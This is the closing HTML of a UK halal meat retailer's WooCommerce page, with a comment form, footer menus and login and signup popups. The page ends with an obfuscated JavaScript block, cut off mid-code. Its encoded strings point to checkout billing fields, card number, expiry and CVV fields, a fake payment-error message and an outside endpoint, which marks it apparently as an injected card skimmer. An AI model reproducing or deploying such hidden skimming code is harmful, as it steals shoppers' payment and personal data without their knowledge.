		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=23099#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hbhonline.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="7902a7d50a"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23099' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

</div><!-- .entry-content-wrapper -->
<div id="secondary" class="widget-area col-12 col-md-4 col-lg-3 col-xl-3">
	<div class="sidebar-inner">
		<div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">CORPORATION</h2><div class="menu-footer-2nd-widget-container"><ul id="menu-footer-2nd-widget" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.hbhonline.co.uk/working-for-us/">Careers</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.hbhonline.co.uk/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1169"><a rel="privacy-policy" href="https://www.hbhonline.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://www.hbhonline.co.uk/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://www.hbhonline.co.uk/shop/">Shop</a></li>
<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://www.hbhonline.co.uk/tv-ads/">TV Ads</a></li>
</ul></div></div>	</div>
</div><!-- #secondary -->

				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main footer-layout-1">
			<div class="container">
									<div class="row">
													<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="text-2" class="widget widget_text"><h2 class="widget-title">Factory Address</h2>			<div class="textwidget"><p>HBH Foods<br />
(Part of Haji Baba Group)<br />
Hook Drove, Marrow, Wisbech<br />
Cambridgeshire, PE13 4HH</p>
<p>01945 661656<br />
customerservices@hbhfoods.co.uk</p>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">GENERAL</h2><div class="menu-footer-2nd-widget-container"><ul id="menu-footer-2nd-widget-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.hbhonline.co.uk/working-for-us/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.hbhonline.co.uk/cookies-policy/">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1169"><a rel="privacy-policy" href="https://www.hbhonline.co.uk/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://www.hbhonline.co.uk/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://www.hbhonline.co.uk/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://www.hbhonline.co.uk/tv-ads/">TV Ads</a></li>
</ul></div></div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">CUSTOMER SERVICE</h2><div class="menu-footer-3rd-widget-container"><ul id="menu-footer-3rd-widget" class="menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.hbhonline.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-23436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23436"><a href="https://www.hbhonline.co.uk/our-stores/">Our Stores</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.hbhonline.co.uk/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.hbhonline.co.uk/delivery-faqs/">Delivery FAQ&#8217;s</a></li>
<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606"><a href="https://www.hbhonline.co.uk/wholesale-export/">Wholesale Or Export</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.hbhonline.co.uk/?page_id=155">Delivery Status</a></li>
</ul></div></div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Useful Links</h2><div class="menu-footer-4th-widget-container"><ul id="menu-footer-4th-widget" class="menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.hbhonline.co.uk/about-us/">About Us</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.hbhonline.co.uk/about-us/who-we-are/">Who We Are</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.hbhonline.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.hbhonline.co.uk/quality-assurance/">Quality Assurance</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.hbhonline.co.uk/tv-ads/">Advertisement</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.hbhonline.co.uk/eot-announcement/">EOT Announcement</a></li>
</ul></div></div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-centered">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						© 2019 All Rights Reserved. | Haji Baba Ltd - 06828274 | VAT 179373465
Design by - Websnet					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
	</div><!-- .site-wrapper -->
	
			
		<div class="kapee-back-to-top">
			Scroll To Top		</div>
				
		<div class="kapee-mobile-menu">
			<div class="mobile-menu-header">
										<a class="login-register customer-signinup" href="javaScript:void(0)">Login/Signup</a>
											
								<a href="#" class="close-sidebar">Close</a>
			</div>
			
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
											</ul>
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-2026" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24479 item-level-0"><a href="https://www.hbhonline.co.uk/" class="nav-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832 item-level-0"><a href="https://www.hbhonline.co.uk/spices-paste/" class="nav-link"><span>Spices &#038; Paste</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24476 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/chicken/" class="nav-link"><span>Chicken</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24472 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/marinated/" class="nav-link"><span>Marinated</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/peri-peri/" class="nav-link"><span>Peri Peri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24491 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/tandoori/" class="nav-link"><span>Tandoori</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/burgers/" class="nav-link"><span>Burgers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/fish/" class="nav-link"><span>Fish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/sausages-marinated/" class="nav-link"><span>Sausages</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24471 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/lamb/" class="nav-link"><span>Lamb</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24475 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/mutton/" class="nav-link"><span>Mutton</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24477 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/beef/" class="nav-link"><span>Beef</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24480 item-level-0"><a href="https://www.hbhonline.co.uk/about-us/" class="nav-link"><span>About Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24927 item-level-1"><a href="https://www.hbhonline.co.uk/working-for-us/" class="nav-link"><span>Career</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24485 item-level-1"><a href="https://www.hbhonline.co.uk/what-we-do/" class="nav-link"><span>What We Do</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24484 item-level-1"><a href="https://www.hbhonline.co.uk/tv-ads/" class="nav-link"><span>TV Ads</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482 item-level-1"><a href="https://www.hbhonline.co.uk/contact-us/" class="nav-link"><span>Contact Us</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243 item-level-0"><a href="https://www.hbhonline.co.uk/25238-2/" class="nav-link"><span>Business With Us</span></a></li>
</ul></div>			
			
						
						
		</div>
				<div class="kapee-search-popup">
			<div class="kapee-search-popup-wrap">
				<a href="#" class="close-sidebar">Close</a>
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-radius">
	<form method="get" class="searchform" action="https://www.hbhonline.co.uk/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search...."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
					<input type="hidden" name="post_type" value="product" />	
				
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	
<div class="kapee-mobile-navbar navbar-color-light">
			<div class="mobile-element mobile-element-menu">
			<a href="#" class="item-menu navbar-toggle">
				<span class="navbar-icon icon-menu">
									</span>
				<span class="navbar-label">Menu</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-home">
			<a href="https://www.hbhonline.co.uk/" class="item-home">
				<span class="navbar-icon icon-home">
									</span>
				<span class="navbar-label">Home</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-cart">
			<a href="https://www.hbhonline.co.uk/cart/" class="item-cart header-cart">
				<span class="navbar-icon icon-handbag">
											<span class="header-cart-count">0</span>
									</span>
				<span class="navbar-label">Cart</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-account">
			<a href="https://www.hbhonline.co.uk/my-account/" class="item-account customer-signinup">
				<span class="navbar-icon icon-user">
									</span>
				<span class="navbar-label">Account</span>
			</a>
		</div>
		
</div>	
		<div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="kapee-login-signup" id="customer_login">
	<div class="customer-login active">
		<div class="customer-login-left">
			<h2>Login</h2>			
			<p>Get access to your Orders, Wishlist and Recommendations.</p>
			
						
		</div>		
		<div class="customer-login-right">
			<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://www.hbhonline.co.uk/my-account/" novalidate>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" required aria-required="true" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" required aria-required="true" />
				</p>

				
				<p class="form-row woocommerce-rememberme-lost_password">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
					<a class="woocommerce-LostPassword" href="https://www.hbhonline.co.uk/my-account/lost-password/">Lost your password?</a>
				</p>
				
				<p class="woocommerce-login-button">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="313ba03892" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=23099" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>			
				</p>
												<p class="woocommerce-new-signup">
										<a class="new-signup button" href="#"> New to Haji Baba Halal Meat? Sign up</a>
									</p>
								

			</form>
		</div>
	</div>
	
			<div class="customer-signup">
			<div class="customer-signup-left">
				<h2>Signup</h2>				
				
				<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.hbhonline.co.uk/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>				
			</div>			
			<div class="customer-signup-right">
				<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://www.hbhonline.co.uk/my-account/" >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value=""  required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Enter Password"  required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1657ee4fe6" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=23099" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>
										<p class="woocommerce-new-signup">
						<a class="user-signin button" href="#">Existing User? Log in</a>
					</p>

					

				</form>
			</div>
		</div>
	</div>

</div>		</div>
			
		<div class="kapee-minicart-slide">
			<div class="minicart-header">
				<a href="#" class="close-sidebar">Close</a>
				<h3 class="minicart-title">My Cart</h3>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">Shopping cart is empty!</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://www.hbhonline.co.uk/shop/">Continue Shopping</a>
	</p>
		</div>


				</div>
			</div>
		</div>
			
		<div class="kapee-mask-overaly"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x8baf(_0x2f7617,_0x579e27){_0x2f7617=_0x2f7617-0x89;const _0x5bf773=_0x5bf7();let _0x8baf47=_0x5bf773[_0x2f7617];if(_0x8baf['wDgotn']===undefined){var _0xa126bb=function(_0x333f45){const _0x576234='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2bb946='',_0x29f2c2='';for(let _0x453ca9=0x0,_0x5e880e,_0x4dd89a,_0x122965=0x0;_0x4dd89a=_0x333f45['charAt'](_0x122965++);~_0x4dd89a&&(_0x5e880e=_0x453ca9%0x4?_0x5e880e*0x40+_0x4dd89a:_0x4dd89a,_0x453ca9++%0x4)?_0x2bb946+=String['fromCharCode'](0xff&_0x5e880e>>(-0x2*_0x453ca9&0x6)):0x0){_0x4dd89a=_0x576234['indexOf'](_0x4dd89a);}for(let _0x275093=0x0,_0x14988b=_0x2bb946['length'];_0x275093<_0x14988b;_0x275093++){_0x29f2c2+='%'+('00'+_0x2bb946['charCodeAt'](_0x275093)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x29f2c2);};_0x8baf['OwZvaT']=_0xa126bb,_0x8baf['PSjfPs']={},_0x8baf['wDgotn']=!![];}const _0x5d48ee=_0x5bf773[0x0],_0x1522b5=_0x2f7617+_0x5d48ee,_0x441c05=_0x8baf['PSjfPs'][_0x1522b5];return!_0x441c05?(_0x8baf47=_0x8baf['OwZvaT'](_0x8baf47),_0x8baf['PSjfPs'][_0x1522b5]=_0x8baf47):_0x8baf47=_0x441c05,_0x8baf47;}function _0x5bf7(){const _0x497a17=['Cenpyvm','yw5Itfa','D2r3v3i','i0zPzwXKlw51BwjLCKLUChv0','zuH0t2C','y01VAwu','r3vNtgu','ufPZDMm','sMfms00','rK5mufu','rwLwBNy','rfnjBvC','sKHTuKC','sgrwDgy','yMX1CG','zuTvsLi','sLPxvfq','CfziqM8','w25HBwu9iKLenJeWnJm3mJu3iL0','t3DkCLy','vhfjqM8','t3D6B3i','A05Ozhu','AvfrrM0','rMjKD3O','tw1Aq2q','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','zgL2','AMTNA0e','qvDdue4','zgL5tNK','i2jPBgXPBMDFywrKCMvZC18X','C3vJy2vZCW','yM9KEq','nZu1nJeYCNryuxbZ','uermqKO','BwfZDgvYy2fYza','D0HWsKC','thfODKm','EKrdwey','AhHXtxa','CMvWBgfJzq','yvf4wfK','v1b4Avu','zLDoAve','vK5ovKq','tgHXq2m','wNvhBhm','A1HKr3e','y2HHCKf0','rg1drvu','ywzYwgC','qvrgwu8','shLVs20','DujetMy','rLHNwwu','tuzMDuK','CvzmvNy','vhbuD0G','Dg9dwxi','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','y1boBLG','tfbhv0O','ue1ezNq','BwfW','mhWZFdf8mNW1Fdq','C3nxwxy','mtGWnti1mtv1uuLOBgG','wwTNsMW','q29uu1q','C3r5Bgu','EufLBNe','qxfrCKy','CMvKDwnL','qvf4C1m','rgHZqwK','w25HBwu9iLnttJe2ntC3nZGWiL0','BfjpyLy','AxLKBuq','y2XHC3nmAxn0','zMjlshq','q3n2r28','AwqX','CxvLCNLtzwXLy3rVCKfSBa','q2LLsuO','DgvZDa','D2XZDuO','CMv2zxjZzq','AMjvt3e','DKX3tM4','ueTQyNG','yu5tB0m','i3vZzxjUyw1L','A0XMuha','Ehndseq','zg9TywLU','DxPhz0y','sfHqrM0','CgjpzMm','B0DzDLG','BMnlB3C','zujYuwC','B2zMC2v0ugfYzw50','Avf5qKi','CxvLCNLtzwXLy3rVCG','ALLAvhe','v3PYuui','v01LvhC','i2jPBgXPBMDFy2L0Eq','Aw5Zzxj0qMvMB3jL','EfrTENa','w25HBwu9iNn0CMvLDduWmZa2nJi4nIjD','vLvwCK4','wKjVq0O','yvPmwge','Cg5eyLy','yvPNtMO','s2X2yue','Ahr0Chm6lY9HBMfSExrPy3mTz3rHz21HBMfNzxiUy29Tl3bOCc9HCc5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','yw5PBwf0Aw9U','CfzLDxi','tgzLAfa','C2XPy2u','CgHVBMu','thfoveq','rvL2u2u','v1PevNu','i3bSywnLx29YzgvY','zwLzC1G','yuLOCg8','EuPoq2m','uKvLvfi','CM9jvwy','BgjKtgK','jdeG','B1nWAve','y2XHC3noyw1L','BejJANm','i2jPBgXPBMDFzw1HAwW','vfH6t3y','Ag9SzgvY','svntru4','CwL1wuq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','Bg9NAw4','uwnVv2K','tLzLzhe','tMjYrfC','AeTmDvO','y2HHBMDL','Aw5WDxq','CwHnwvK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','BuzcAwm','i2jPBgXPBMDFzMLYC3rFBMfTzq','ueXwB0O','vuv3vNm','senct2q','Be5VrfO','vKDmzKK','w25HBwu9iNn0yxrLndG3mti2ntyZiL0','Bg9HzgLUzW','r0rHqvG','BNvTyMvY','svv6BxG','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','w25HBwu9iKnqrJeZnJm3mdG2ncjD','quTYyxe','vfnRDhy','ugrzt1K','Derer3C','qM5wDeC','qK9HAfO','rxzkAMK','uujrDha','[base64]','[base64]','r3flvKy','rgj5vKu','C1bpDvy','zMXdDwe','rwLQz3a','q1jLDeG','Ce1krwK','z2v0rwXLBwvUDej5swq','C0LXCxe','vKzQyuO','DgHjsgW','CMvTB3zL','BKveshe','t2jfAfO','we1ruuG','u0vtu0LptG','Aw1IqNe','EfDdueO','qxbrsey','zM5IAvu','i0zPzwXKlwn2y0LUChv0','sxLXugS','txbOwMi','AhfHAeu','B3jPz2LU','Aw5JBhvKzxm','nMDLs0XstW','z2v0vgLTzq','v1vyr1m','y3nZvgv4Da','zMXVB3i','zxjYB3i','veXnufu','Bg16AMi','ywrKrxzLBNrmAxn0zw5LCG','BKfkCMG','Cursr2O','wgf3vM0','B05KDLK','vuTxy24','CgfZC3DVCMq','ywvyBwu','qMTIrLK','C0HIrxK','z1f1vNa','t251Cu8','sxv2uxq','zfDjyLq','[base64]','Aw5Uzxjive1m','vMznvNu','B2DNt3C','DefKCLm','zMXerwm','t0j2Egi','Exflreu','Bvn4sNq','suDrtxe','CMjzAxi','u3HzC00','zgf0ytm','z1vwz3C','EMvRtNq','yMrrufK','C0z3AwK','rw9eAfa','mZi2odeWmeP6AgjIEa','v2jkq1C','rwPpy3y','i2LJB24Tyw1LEc1PBMzPzwXK','B01SB2y','Dg9vventDhjPBMC','BM8Ty29YCW','C3rHDgu','B1PYENu','r2DKDwq','rLHjqNC','Cvrduva','C0TPwfm','Aw5kDxu','yvrVrK8','reT6AuW','whznAg8','y2L0Eq','y2XPy2S','qNnIA0S','BM5fA0y','u0XTquO','zLrrCMK','i2jPBgXPBMDFCgHVBMu','BerNC0q','ic8G','zgfqD2i','BgvUz3rO','w25HBwu9iMrHDgeYotiZmZyXmJGXiL0','ywzjz2e','zuX5uhG','i3bHC3n3B3jK','s1DOtLu','reXWreS','seDtwKK','v0DdAMm','AhvRvLK','[base64]','tLzWq3K','ChjLDMvUDerLzMf1Bhq','yw1LEa','vwzzufi','tLzsEK8','s2XPs2m','q1Hvrxi','C3rYzwv0','zM9YrwfJAa','ChrIreW','t0LeyKu','yK15ExC','rurIALa','rMvnDey','zgf0yte','y291BNrYEq','rKzpEwy','tKT5u2W','B0DgALK','BNburgG','wvbvzuy','v255uuW','BMv4DfnPyMXPBMC','ywrKCMvZCZi','vfHvCwO','wxjruuy','qwXRA04','BNLmzhm','wuXOuem','vNDisgm','wvbmvgi','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','yxbWzw5K','vxvTrvC','BLHxr0m','DMfSAwrHDgLVBI1LCNjVCG','Dg5yy3a','uerbv20','v1bbugy','Dw5PB25WyxK','D1DwvK0','DgDyBg8','s3rmEfe','ufbQDNC','q21Wy2G','zvjXD0G','zxHWAxj5','DLDSy0W','DhjPBq','i2fJy291BNrFCgfZC3DVCMq','Cg9ZDgnVzgu','r0DKCMK','re9c','uereDwe','C0DNALa','ue9tva','vfbRAwS','quf1ANa','BfDsCeK','EK5jtxC','qLfzrvu','sK1jBfm','EeXOuKS','AKPxBuy','sMn3vvy','mZy0nJuZrgvyzezA','DLHNEMO','r0zetxm','DhjhDNO','yxbWzw5Kq2HPBgq','zvPZEe0','q01Mt3G','y29VA2LL','ue9OqLu','s3P2A3C','BMv3lwH0BwWTy29UDgvUDa','DMfSDwu','sw5ODNm','txnSENe','y21YAfu','[base64]','DwvQEgy','B1LkDK4','rxbmAeq','oYbLEhbPCMvZpq','B3HhC04','uej6tuW','qND3qvC','z2rHC24','C3bSAxq','Ahr0Chm6lY93D3CUAgjOB25SAw5LlMnVlNvRl2nOzwnRB3v0lW','i2jPBgXPBMDFywrKCMvZC18Y','zwn3v2u','svLWwey','tKTRzLu','tencqwG','BgfZDe5HBwu','BuX1r08','sKDHvxi','CwnTww4','rvLJswW','v0rOs0y','i2LJB24TDw5PB25WyxKTAw5MAwvSza','C3j1sfu','zMLUza','y29UDgfPBNm','B2rQr2u','sMjvAxe','sxv1v1u','Cvvuu1O','v0DXC1K','CgfYzw50tM9Kzq','yxrOA1a','qK1cDvC','vNv4A1q','C3jyz0q','t2P6C1m','i0zPzwXKlwv4CgLYEuLUChv0','nJqWnJmYrLDotgLt','BM9Uzq','u1no','A1nuDKu','v01NAwW','AfDQBe0','uK9Nsgy','zgLZywjSzwq','vNjNvKC','rhLOCee','r1LMsgq','AvruvwG','i2jPBgXPBMDFCg9ZDgnVzgu','zvfKuxu','AgLKzgvUlwLJB24','Dgv4DenVBNrLBNq','i2LJB24TDMLZys1PBMzPzwXK','rwD6BKq','uMv5CgW','z2v0tw9UDgG','tw9dAuG','zvv1AxO','mJiWsxvku1nu','Ag5Xs2K','qKn3thK','t1LrqwK','C1niDuW','vwT1s2e','DgfYz2v0','u3D4rgO','D3Lysw8','zgf0yti','q2vgBvm','v3nfz0K','ywrK','ww5owMS','i0zPzwXKlwHVBgrLCKLUChv0','uLH0Afm','sMX0Evu','ENL3BKC','EgvUtfC','zNbZBwW','C2v0tw9UDgG','Cu9rwg0','zgLZCgXHEq','y3yY','AgvHza','ndC5nZmZmxPdtg1VrG','rvPZug4','y09mzxy','ufHUsMq','yuvzBLu','q0LeuKK','Ew1ju0G','oYbWyxrOps8','sNjIz2y','zw1HAwW','D1LgzeO','wgTID0e','wKrTsuK','uKX2zMy','wwzwzfG','C3vIC3rYAw5N','DMXwrvi','C2XIr1i','zMLYC3royw1L','txvIuMi','CgLOvfe','sgnqsw0','C2v0vgLTzq','r0DbBLu','uvPLs1C','ufrrCKm','BwXqyNy','wvrHzfq','uMf5AhK','rLDzBvC','wNbutg4','Bg9JyxrPB24','i2LJB24TBwmTAw5MAwvSza','y3jLyxrLrwXLBwvUDa','D2vtt0C','Cwj2qve','z2jLDhO','mtuYmZDUDgv4Avq','C3r0','i2jPBgXPBMDFy291BNrYEq','CMvTB3zLq2HPBgq','i25LDY1ODg1SlwnVBNrLBNq','z1zzDfK','qMPtqvq','DMX3Dhy','yuPxDhi','DenLrwK','vvjm','D1fUzKK','vw1iEKO','DuHcBxO','q1bg','wg5UDwC','tvPWEKi','[base64]'];_0x5bf7=function(){return _0x497a17;};return _0x5bf7();}(function(_0x139317,_0x25c5bc){const _0x721720=_0x8baf,_0x48dd46=_0x139317();while(!![]){try{const 